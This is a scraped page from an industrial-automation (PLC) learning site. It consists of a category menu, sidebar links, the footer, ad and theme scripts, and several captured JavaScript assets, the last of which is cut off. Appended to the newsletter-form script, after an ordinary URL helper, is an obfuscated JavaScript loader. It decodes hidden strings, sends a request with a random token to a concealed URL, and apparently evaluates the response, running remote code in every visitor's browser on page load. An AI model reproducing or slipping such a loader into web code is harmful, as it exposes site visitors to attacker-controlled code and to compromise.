	<option class="level-0" value="arduino-opta-plc">Arduino Opta PLC</option>
	<option class="level-0" value="arduino-plc">Arduino PLC</option>
	<option class="level-0" value="arduino-uno-r3">Arduino UNO R3</option>
	<option class="level-0" value="articles">Articles</option>
	<option class="level-0" value="brx-do-more">BRX Do-More</option>
	<option class="level-0" value="c-more">C-More</option>
	<option class="level-0" value="c-more-micro">C-More Micro</option>
	<option class="level-0" value="c2-nred">C2-NRED</option>
	<option class="level-0" value="capacitive">Capacitive</option>
	<option class="level-0" value="click">Click</option>
	<option class="level-0" value="click-plus">Click PLUS</option>
	<option class="level-0" value="cm5-c-more">CM5 C-More</option>
	<option class="level-0" value="communication">Communication</option>
	<option class="level-0" value="counters-plc-basics">Counters</option>
	<option class="level-0" value="csv">CSV</option>
	<option class="level-0" value="database">Database</option>
	<option class="level-0" value="dde">DDE</option>
	<option class="level-0" value="devices">Devices</option>
	<option class="level-0" value="dht11">DHT11</option>
	<option class="level-0" value="digital-counter">Digital Counter</option>
	<option class="level-0" value="digital-meter">Digital Meter</option>
	<option class="level-0" value="digital-tachometer">Digital Tachometer</option>
	<option class="level-0" value="digital-timer">Digital Timer</option>
	<option class="level-0" value="do-more">Do-More</option>
	<option class="level-0" value="do-more-designer">Do-More Designer</option>
	<option class="level-0" value="easyplc">EasyPLC</option>
	<option class="level-0" value="easyplc-hmi">EasyPLC HMI</option>
	<option class="level-0" value="easyplc-machine-simulator">EasyPLC Machine Simulator</option>
	<option class="level-0" value="ethernet-ip-client">Ethernet IP Client</option>
	<option class="level-0" value="ethernet-ip-server">Ethernet IP Server</option>
	<option class="level-0" value="factory-io">Factory IO</option>
	<option class="level-0" value="ftp">FTP</option>
	<option class="level-0" value="hmi">HMI</option>
	<option class="level-0" value="horner-xl4">Horner XL4</option>
	<option class="level-0" value="hostlink-communication">HostLink</option>
	<option class="level-0" value="http">HTTP</option>
	<option class="level-0" value="http-request">HTTP Request</option>
	<option class="level-0" value="humidity">Humidity</option>
	<option class="level-0" value="inductive">Inductive</option>
	<option class="level-0" value="inductive-sensors">Inductive</option>
	<option class="level-0" value="inputs">Inputs</option>
	<option class="level-0" value="iot-software">IoT Software</option>
	<option class="level-0" value="ir-remote-control">IR Remote Control</option>
	<option class="level-0" value="lcd-display">LCD Display</option>
	<option class="level-0" value="led-light-emitting-diode">LED &#8211; Light Emitting Diode</option>
	<option class="level-0" value="ls-electric-xgb">LS Electric XGB</option>
	<option class="level-0" value="ls-xgb">LS XGB</option>
	<option class="level-0" value="machine-simulator-suite">Machine Simulator Suite</option>
	<option class="level-0" value="management">management</option>
	<option class="level-0" value="manufacturing">manufacturing</option>
	<option class="level-0" value="modbus-ascii">Modbus ASCII</option>
	<option class="level-0" value="modbus-rtu">Modbus RTU</option>
	<option class="level-0" value="modbus-rtu-communication">Modbus RTU</option>
	<option class="level-0" value="modbus-tcp">Modbus TCP</option>
	<option class="level-0" value="modbus-tcp-communication">Modbus TCP</option>
	<option class="level-0" value="mqtt">MQTT</option>
	<option class="level-0" value="node-red">Node-RED</option>
	<option class="level-0" value="node-red-dashboard">Node-RED Dashboard</option>
	<option class="level-0" value="number">number</option>
	<option class="level-0" value="numbering-systems">Number Systems</option>
	<option class="level-0" value="omron-c20k-c28k-c40k-c60k">Omron C20K, C28K, C40K, C60K</option>
	<option class="level-0" value="omron-cp1h">Omron CP1H</option>
	<option class="level-0" value="open-devices">Open Devices</option>
	<option class="level-0" value="opta">Opta</option>
	<option class="level-0" value="outputs">Outputs</option>
	<option class="level-0" value="passive-buzzer">Passive Buzzer</option>
	<option class="level-0" value="peerlink">PEERLINK</option>
	<option class="level-0" value="pid-control">PID Control</option>
	<option class="level-0" value="plc">PLC</option>
	<option class="level-0" value="plc-basics">PLC Basics</option>
	<option class="level-0" value="plc-fiddle">PLC Fiddle</option>
	<option class="level-0" value="plc-learning">PLC Learning</option>
	<option class="level-0" value="productivity-1000">Productivity 1000</option>
	<option class="level-0" value="productivity-2000">Productivity 2000</option>
	<option class="level-0" value="productivity-3000">Productivity 3000</option>
	<option class="level-0" value="productivity-open">Productivity Open</option>
	<option class="level-0" value="productivity-p1-mini">Productivity P1 Mini</option>
	<option class="level-0" value="productivity-suite">Productivity Suite</option>
	<option class="level-0" value="pushbutton">Pushbutton</option>
	<option class="level-0" value="pushbutton-devices">Pushbutton</option>
	<option class="level-0" value="raspberry-pi">Raspberry Pi</option>
	<option class="level-0" value="relays">Relays</option>
	<option class="level-0" value="rest-api">REST API</option>
	<option class="level-0" value="rgb-led-red-green-blue-color-led">RGB LED &#8211; Red Green Blue Color LED</option>
	<option class="level-0" value="safety">Safety</option>
	<option class="level-0" value="safety-controller-safety">Safety Controller</option>
	<option class="level-0" value="safety-inputs">Safety Inputs</option>
	<option class="level-0" value="safety-outputs">Safety Outputs</option>
	<option class="level-0" value="scan">Scan</option>
	<option class="level-0" value="sensors">Sensors</option>
	<option class="level-0" value="servo">Servo</option>
	<option class="level-0" value="shift-register">Shift Register</option>
	<option class="level-0" value="solo-process-temperature-controller">Solo Process Temperature Controller</option>
	<option class="level-0" value="sql">SQL</option>
	<option class="level-0" value="sqlite">SQLite</option>
	<option class="level-0" value="stack-light">Stack Light</option>
	<option class="level-0" value="suppanel">Suppanel</option>
	<option class="level-0" value="surge">surge</option>
	<option class="level-0" value="switch">Switch</option>
	<option class="level-0" value="temperature">Temperature</option>
	<option class="level-0" value="thermistor">Thermistor</option>
	<option class="level-0" value="tilt-ball">Tilt Ball</option>
	<option class="level-0" value="timers-plc-basics">Timers</option>
	<option class="level-0" value="twincat">TwinCAT</option>
	<option class="level-0" value="twincat-3">TwinCAT 3</option>
	<option class="level-0" value="ultrasonic">Ultrasonic</option>
	<option class="level-0" value="ultrasonic-sensor">Ultrasonic Sensor</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="visual-studio-vb-net">Visual Studio &#8211; VB.Net</option>
	<option class="level-0" value="website">Website</option>
	<option class="level-0" value="wifi">WiFi</option>
	<option class="level-0" value="xg5000-programming-software">XG5000 Programming Software</option>
	<option class="level-0" value="xy-md02">XY-MD02</option>
</select><script>
( ( [ dropdownId, homeUrl ] ) => {
		const dropdown = document.getElementById( dropdownId );
		function onSelectChange() {
			setTimeout( () => {
				if ( 'escape' === dropdown.dataset.lastkey ) {
					return;
				}
				if ( dropdown.value && dropdown instanceof HTMLSelectElement ) {
					const url = new URL( homeUrl );
					url.searchParams.set( dropdown.name, dropdown.value );
					location.href = url.href;
				}
			}, 250 );
		}
		function onKeyUp( event ) {
			if ( 'Escape' === event.key ) {
				dropdown.dataset.lastkey = 'escape';
			} else {
				delete dropdown.dataset.lastkey;
			}
		}
		function onClick() {
			delete dropdown.dataset.lastkey;
		}
		dropdown.addEventListener( 'keyup', onKeyUp );
		dropdown.addEventListener( 'click', onClick );
		dropdown.addEventListener( 'change', onSelectChange );
	} )( ["wp-block-categories-1","https://accautomation.ca"] );
//# sourceURL=build_dropdown_script_block_core_categories
</script>

</div></aside><aside id="block-16" class="widget inner-padding widget_block"><p><a class="thirstylink" title="HostPapa Web Hosting" href="https://accautomation.ca/go/hostpapa-web-hosting/" target="_blank" rel="nofollow">HostPapa Web Hosting</a></p>
<p><a class="thirstylink" title="HostPapa Web Hosting" href="https://accautomation.ca/go/hostpapa-web-hosting/" target="_blank" rel="nofollow"><img decoding="async" class="thirstylinkimg lazyload" title="HostPapa Web Hosting" data-src="https://accautomation.ca/wp-content/uploads/2017/02/004.hostpapa.120x90.gif" alt="HostPapa Web Hosting" width="120" height="90" src="[data-uri]" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/90;"></a></p></aside><aside id="block-5" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-20" class="widget inner-padding widget_block"><a href="https://www.ezoic.com/how-fast-wordpress-site-ads-leap/?tap_a=94856-ad4f19&amp;tap_s=3080368-81993b" target="_BLANK" rel="nofollow" title="Read the Ezoic Blog guide on creating a fast WordPress site with ads using Ezoic Leap">Ezoic Blog - How I Made A Fast WordPress Site With Ads Using Ezoic Leap</a></aside><aside id="block-21" class="widget inner-padding widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/unlock-free-plc-productivity-programming-software-with-ease-now/">Unlock FREE PLC Productivity Programming Software with Ease Now!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/p1-m622-16dr-mini-plc-is-this-your-factorys-new-best-friend/">P1-M622-16DR Mini PLC: Is This Your Factory&#8217;s New Best Friend?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/acc-automation-2025-year-in-review-plc-learning/">ACC 2025 500+ Free PLC Ladder Logic HMI Decade Knowledge Base</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/industrial-ethernet-switch-8-gigabit-ports-for-extreme-temp/">Industrial Ethernet Switch &#8211; 8 Gigabit Ports For EXTREME Temp?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/the-industrial-heartbeat-why-your-plc-needs-the-psrs-24-60-power-supply/">Why Your PLC Dies Without the Right Power Supply!</a></li>
</ul></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 ACC Automation: PLC &amp; Industrial Control Learning</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script>
document.write ("Garry Shortt is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.");
</script>
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-6596966081531808">
</amp-auto-ads><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-191" data-inserter-version="-1" data-placement-location="native_bottom"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(191); });</script><!-- End Ezoic - wp_native_bottom - native_bottom --><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};})();</script><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="google_cse_v2-js-extra">
var scriptParams = {"google_search_engine_id":"partner-pub-6596966081531808:4572591572"};
//# sourceURL=google_cse_v2-js-extra
</script>
<script src="https://accautomation.ca/wp-content/plugins/wp-google-search/assets/js/google_cse_v2.js" id="google_cse_v2-js"></script>
<script id="wphb-2-js-before">
var generatepressBackToTop = {"smooth":true};

var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};

var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=wphb-2-js-before
</script>
<script src="https://accautomation.ca/wp-content/uploads/hummingbird-assets/a9909844b4873a3cf72e4c491945b315.js" id="wphb-2-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":true,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://accautomation.ca/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script defer src="https://accautomation.ca/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js" id="mc4wp-forms-api-js"></script>

</body>
</html>
<!-- Hummingbird cache file was created in 2.5050640106201 seconds, on 26-01-26 0:08:14 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Faccautomation.ca&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="cMnmdssyB6hyetwVGRITpg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="cMnmdssyB6hyetwVGRITpg"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://accautomation.ca/wp-content/uploads/hummingbird-assets/c6636d622551b78a2bf9ade435af074e.js
body_size: 451
content:
/**handles:emote_js**/
var st=document.createElement("style");st.style.cssText+="#emote_com {height: 430px;}",document.getElementsByTagName("head")[0].appendChild(st);let loader=()=>{let n=()=>{var e,t;(e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://i.emote.com/js/emote-core.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t)},e=document.getElementById("emote_com");if("IntersectionObserver"in window){let t=new IntersectionObserver(function(e){e.forEach(function(e){var e;e.isIntersecting&&(e=e.target,n(),t.unobserve(e))})},{rootMargin:"100% 100% 100% 100%"});e&&t.observe(e)}else n()};"complete"===document.readyState?loader():document.addEventListener("DOMContentLoaded",loader);

--- FILE ---
content_type: application/javascript
request_url: https://accautomation.ca/wp-content/uploads/hummingbird-assets/a9909844b4873a3cf72e4c491945b315.js
body_size: 5833
content:
/**handles:generate-menu,generate-navigation-search,generate-back-to-top**/
(()=>{var e=document.querySelectorAll(".main-nav .sub-menu, .main-nav .children");if(e&&e.forEach(function(e){var t,n=e.closest("li"),s=n.querySelector('.dropdown-menu-toggle[role="button"]');e.id||(t=n.id||"menu-item-"+Math.floor(1e5*Math.random()),e.id=t+"-sub-menu"),(s=s||n.querySelector('a[role="button"]'))&&s.setAttribute("aria-controls",e.id)}),"querySelector"in document&&"addEventListener"in window){Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;if(document.documentElement.contains(this))do{if(t.matches(e))return t}while(null!==(t=t.parentElement));return null});var o=function(t){return Array.prototype.filter.call(t.parentNode.children,function(e){return e!==t})},t=document.querySelectorAll(".menu-toggle"),n=document.querySelectorAll("nav .dropdown-menu-toggle"),s=document.querySelectorAll("nav .main-nav ul a"),l=document.querySelector(".mobile-menu-control-wrapper"),c=document.body,u=document.documentElement,d=function(e){if(e&&c.classList.contains("dropdown-hover")){var t=e.querySelectorAll("li.menu-item-has-children");for(h=0;h<t.length;h++)t[h].querySelector(".dropdown-menu-toggle").removeAttribute("tabindex"),t[h].querySelector(".dropdown-menu-toggle").setAttribute("role","presentation"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-expanded"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-controls"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-label")}},r=function(e){"false"!==e.getAttribute("aria-expanded")&&e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","false"),e.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)):(e.setAttribute("aria-expanded","true"),e.setAttribute("aria-label",generatepressMenu.closeSubMenuLabel))},a=function(e,t){var n="";if(n=(t=t||this).getAttribute("data-nav")?document.getElementById(t.getAttribute("data-nav")):document.getElementById(t.closest("nav").getAttribute("id"))){var s=!1,o=(t.closest(".mobile-menu-control-wrapper")&&(s=!0),n.getElementsByTagName("ul")[0]);if(n.classList.contains("toggled"))n.classList.remove("toggled"),u.classList.remove("mobile-menu-open"),o&&o.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),(s||l&&n.classList.contains("main-navigation"))&&l.classList.remove("toggled"),d(o);else{n.classList.add("toggled"),u.classList.add("mobile-menu-open"),o&&o.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true"),s?(l.classList.add("toggled"),l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()):l&&n.classList.contains("main-navigation")&&l.classList.add("toggled");t=o;if(t&&c.classList.contains("dropdown-hover")){var r=t.querySelectorAll("li.menu-item-has-children");for(h=0;h<r.length;h++){var a=r[h].querySelector(".dropdown-menu-toggle"),i=a.closest("li").querySelector(".sub-menu, .children");a.setAttribute("tabindex","0"),a.setAttribute("role","button"),a.setAttribute("aria-expanded","false"),a.setAttribute("aria-controls",i.id),a.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)}}}}};for(h=0;h<t.length;h++)t[h].addEventListener("click",a,!1);var i=function(e,t){if(((t=t||this).closest("nav").classList.contains("toggled")||u.classList.contains("slide-opened"))&&!c.classList.contains("dropdown-click")){e.preventDefault();var n,t=t.closest("li");if(r(t.querySelector(".dropdown-menu-toggle")),n=t.querySelector(".sub-menu")?t.querySelector(".sub-menu"):t.querySelector(".children"),generatepressMenu.toggleOpenedSubMenus){var s=o(t);for(h=0;h<s.length;h++)s[h].classList.contains("sfHover")&&(s[h].classList.remove("sfHover"),s[h].querySelector(".toggled-on").classList.remove("toggled-on"),r(s[h].querySelector(".dropdown-menu-toggle")))}t.classList.toggle("sfHover"),n.classList.toggle("toggled-on")}e.stopPropagation()};for(h=0;h<n.length;h++)n[h].addEventListener("click",i,!1),n[h].addEventListener("keypress",function(e){"Enter"!==e.key&&" "!==e.key||i(e,this)},!1);e=function(){var e=document.querySelectorAll(".toggled, .has-active-search");for(h=0;h<e.length;h++){var t=e[h].querySelector(".menu-toggle");if((t=l&&!t.closest("nav").classList.contains("mobile-menu-control-wrapper")?l.querySelector(".menu-toggle"):t)&&null===t.offsetParent){if(e[h].classList.contains("toggled")){var n,s,o,r=!1;if((r=e[h].classList.contains("mobile-menu-control-wrapper")?!0:r)||(s=(n=e[h].getElementsByTagName("ul")[0])?n.getElementsByTagName("li"):[],o=n?n.getElementsByTagName("ul"):[]),document.activeElement.blur(),e[h].classList.remove("toggled"),u.classList.remove("mobile-menu-open"),t.setAttribute("aria-expanded","false"),!r){for(var a=0;a<s.length;a++)s[a].classList.remove("sfHover");for(var i=0;i<o.length;i++)o[i].classList.remove("toggled-on");n&&n.removeAttribute("aria-hidden")}d(e[h])}l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()}}};if(window.addEventListener("resize",e,!1),window.addEventListener("orientationchange",e,!1),c.classList.contains("dropdown-hover"))for(h=0;h<s.length;h++)s[h].addEventListener("click",function(e){var 